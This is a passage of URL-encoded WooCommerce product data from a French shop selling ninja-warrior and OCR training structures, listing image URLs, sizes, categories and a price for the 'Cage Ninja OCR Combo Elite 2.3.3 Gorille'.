20de%20Penthatlon%20Course%20Training%202%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A4618%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%201%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A4626%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-7-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%207%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A4627%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions.webp%201080w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%201080px%29%20100vw%2C%201080px%22%2C%22name%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%20dimensions%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A4628%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-aerienne.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-aerienne.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-aerienne.webp%201080w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-aerienne-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-aerienne-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-aerienne-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-aerienne-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-dimensions-aerienne-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%201080px%29%20100vw%2C%201080px%22%2C%22name%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%20dimensions%20aerienne%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Toroz%22%2C%22slug%22%3A%22toroz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fcategorie-produit%5C%2Ftoroz%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BStructure%20de%20Penthatlon%20Course%20Training%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%5C%2F%3Fadd-to-cart%3D4615%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A547%2C%22name%22%3A%22CAGE%20NINJA%20OCR%20%5Cu2013%20COMBO%20%5Cu00c9LITE%202.3.3%20GORILLE%22%2C%22slug%22%3A%22cage-ninja-ocr-combo-elite-2-3-3-gorille%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fproduit%5C%2Fcage-ninja-ocr-combo-elite-2-3-3-gorille%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%221100000%22%2C%22regular_price%22%3A%221100000%22%2C%22sale_price%22%3A%221100000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E11000%2C00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A554%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22CAGE%20NINJA%20OCR%20%5Cu2013%20COMBO%20%5Cu00c9LITE%202.3.3%20GORILLE%22%2C%22alt%22%3A%22CAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE.webp%22%7D%2C%7B%22id%22%3A555%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-1-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22CAGE%20NINJA%20OCR%20%5Cu2013%20COMBO%20%5Cu00c9LITE%202.3.3%20GORILLE%201%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A556%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-2-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22CAGE%20NINJA%20OCR%20%5Cu2013%20COMBO%20%5Cu00c9LITE%202.3.3%20GORILLE%202%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A557%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-3-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22CAGE%20NINJA%20OCR%20%5Cu2013%20COMBO%20%5Cu00c9LITE%202.3.3%20GORILLE%203%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A558%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-4-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22CAGE%20NINJA%20OCR%20%5Cu2013%20COMBO%20%5Cu00c9LITE%202.3.3%20GORI